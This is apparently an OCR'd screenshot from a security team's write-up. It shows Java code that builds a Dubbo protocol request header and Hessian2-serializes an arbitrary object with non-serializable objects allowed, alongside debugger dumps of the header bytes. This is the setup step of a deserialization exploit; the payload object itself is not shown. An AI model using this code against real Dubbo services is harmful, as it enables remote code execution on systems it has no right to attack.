 byte[] header = new byte[16]; header: {-38, -69, -94, 0, 0, 0, 0, 0, 0, 115, + 6 more}
// set magic number.
Bytes.short2bytes((short) 0xdabb, header);
// set request and serialization flag.
header[2] = (byte) ((byte) 0x80 | 0x20 | 2);
// set request id.
Bytes.long2bytes(new Random().nextInt( bound: 100000000), header, off: 4); header: {-38, -69, -94, 0, 0, 0, 0, 0, 0, 115, + 6 more}
ByteArrayOutputStream hessian2ByteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output out = new Hessian2Output(hessian2ByteArrayOutputStream);
HessianBase.NoWriteReplaceSerializerFactory sf = new HessianBase.NoWriteReplaceSerializerFactory();
sf.setAllowNonSerializable(true);
out.setSerializerFactory(sf);
out.writeObject(s);
out.flushBuffer();
if (out instanceof Cleanable) {
((Cleanable) out).cleanup();
}
header
header = {byte[16]@624}
0 = -38
1 = -69
2 = -94
3 = 0
4 = 0
5 = 0
6 = 0
7 = 0
8 = 0
9 = 115
10 = 102
11 = 106
雷神众测